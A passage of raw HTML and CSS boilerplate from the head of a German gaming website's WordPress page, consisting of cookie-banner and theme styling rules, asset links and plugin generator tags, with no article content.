a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/126782" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2018%2F05%2F26%2Fe3-2018-die-top-10-der-noch-unangekuendigten-games%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2018%2F05%2F26%2Fe3-2018-die-top-10-der-noch-unangekuendigten-games%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > 